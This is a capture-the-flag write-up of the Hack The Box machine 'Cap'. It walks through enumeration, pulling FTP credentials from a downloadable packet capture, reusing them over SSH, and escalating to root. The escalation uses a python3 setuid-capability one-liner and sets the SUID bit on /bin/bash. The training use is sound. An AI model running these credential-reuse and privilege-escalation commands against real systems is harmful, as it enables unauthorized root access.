Introduction@Cap:~$
| Column | Details |
|---|---|
| Name | Cap |
| IP | 10.10.10.245 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | InfoSecJack |
| Out On | 05 Jun 2021 |
Pwned
Recon
Nmap
# Nmap 7.91 scan initiated Sat Jun 5 21:22:34 2021 as: nmap -sC -sV -oA nmap/result 10.10.10.245
Nmap scan report for 10.10.10.245
Host is up (0.079s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Sun, 06 Jun 2021 02:22:52 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 5 21:24:48 2021 -- 1 IP address (1 host up) scanned in 134.07 seconds
There are three ports open 21:ftp 22:ssh 80:http
Let's start with ftp let's check anonymous login is allowed or not.
┌───[us-free-1]─[10.10.14.3]─[root@parrot]─[~/Desktop/HTB/Cap]
└──╼ [★]$ ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:dedsec): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> exit
221 Goodbye.
Login failed! now let's go on with port-80
Port-80
It's a simple admin-panel.

After some manual enumeration i find nothing. let's find some directories with help of gobuster.
┌───[us-free-1]─[10.10.14.3]─[root@parrot]─[~/Desktop/HTB/Cap]
└──╼ [★]$ gobuster dir -u http://10.10.10.245/ -w /usr/share/SecLists/Discovery/Web-Content/raft-small-words-lowercase.txt -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.245/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/SecLists/Discovery/Web-Content/raft-small-words-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/06/05 21:28:05 Starting gobuster in directory enumeration mode
===============================================================
/data (Status: 302) [Size: 208] [--> http://10.10.10.245/]
/ip (Status: 200) [Size: 17464]
/capture (Status: 302) [Size: 220] [--> http://10.10.10.245/data/7]
===============================================================
2021/06/05 21:29:08 Finished
===============================================================
/data directory look interesting let's go and check that.
It's said not found it's mean that the directory is exist but we need to find the file.
Let's enumerate further inside /data directory with wfuzz.
┌───[us-free-1]─[10.10.14.3]─[root@parrot]─[~/Desktop/HTB/Cap]
└──╼ [★]$ wfuzz -u http://10.10.10.245/data/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 --hc 302,404

There are so many files found inside /data directory. after hit and try every file inside directory i found a interesting file called 00.
So let's go to this url -> 10.10.10.245/data/00
And in there we found a download button let's download that file.

After downloading the file we found that it's a .pcap file let's open this file in wireshark.
And inside wireshark we see there is good amount of ftp request going.

I apply a filter to see only ftp req and we found a username and password that's try to login in ftp and they got successful login.

Let's check it inside TCP stream for more clear view.

220 (vsFTPd 3.0.3)
USER nathan
331 Please specify the password.
PASS Buck3tH4TF0RM3!
230 Login successful.
SYST
215 UNIX Type: L8
PORT 192,168,196,1,212,140
200 PORT command successful. Consider using PASV.
LIST
150 Here comes the directory listing.
226 Directory send OK.
PORT 192,168,196,1,212,141
200 PORT command successful. Consider using PASV.
LIST -al
150 Here comes the directory listing.
226 Directory send OK.
TYPE I
200 Switching to Binary mode.
PORT 192,168,196,1,212,143
200 PORT command successful. Consider using PASV.
RETR notes.txt
550 Failed to open file.
QUIT
221 Goodbye.
Now let's try to login with these creads inside ftp.
┌───[us-free-1]─[10.10.14.3]─[root@parrot]─[~/Desktop/HTB/Cap/www]
└──╼ [★]$ ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:dedsec): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 1001 1001 0 Jun 05 21:33 -type
-rwxrwxr-x 1 1001 1001 139464 Feb 05 2020 linpeas.sh
drwxr-xr-x 3 1001 1001 4096 Jun 06 00:35 snap
-r-------- 1 1001 1001 33 Jun 05 21:13 user.txt
226 Directory send OK.
ftp>
We see that we can view inside nathan home directory it's mean we can login inside ssh also.
Let's try that.
┌───[us-free-1]─[10.10.14.3]─[root@parrot]─[~/Desktop/HTB/Cap/www]
└──╼ [★]$ ssh nathan@10.10.10.245
nathan@10.10.10.245's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-73-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jun 6 02:59:12 UTC 2021
System load: 0.0
Usage of /: 35.2% of 8.73GB
Memory usage: 35%
Swap usage: 0%
Processes: 227
Users logged in: 0
IPv4 address for eth0: 10.10.10.245
IPv6 address for eth0: dead:beef::250:56ff:feb9:fd17
=> There are 4 zombie processes.
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jun 6 01:23:41 2021 from 10.10.14.75
nathan@cap:~$
And we got login let's get the user.txt file.

Privilege escalation
let's run linPEAS.

After analyzing the linPEAS output i found a capabilities tab that has python3.8.

Let's check that binary if they have root privilege or not.

The binary has own by root let's run the python3 binary which has symlink to python3.8.
And we also change the suid to 0 becuase 0 is always root.
Let's check first with whoami command.
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("whoami")'
root
And we got the output root now with root privilege let's change the permission to suid bit set of /bin/bash binary so any user can execute that and get root privilege.
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("whoami")'
root
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("chmod +s /bin/bash")'
nathan@cap:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18 2020 /bin/bash
nathan@cap:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cd /root/
bash-5.0# ls -al
total 36
drwx------ 6 root root 4096 May 27 09:16 .
drwxr-xr-x 20 root root 4096 Jun 1 10:09 ..
lrwxrwxrwx 1 root root 9 May 15 21:40 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4096 May 23 19:17 .cache
drwxr-xr-x 3 root root 4096 May 23 19:17 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
drwx------ 2 root root 4096 May 23 19:17 .ssh
lrwxrwxrwx 1 root root 9 May 27 09:16 .viminfo -> /dev/null
-r-------- 1 root root 33 Jun 5 21:13 root.txt
drwxr-xr-x 3 root root 4096 May 23 19:17 snap
Boom💥 we got root let's get the root.txt

And we pwned it …….

If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| Server Side Template Injection Payloads | https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/... |
| XXE Cheatsheet | https://gracefulsecurity.com/xxe-cheatsheet-xml-external-entity-injection/ |
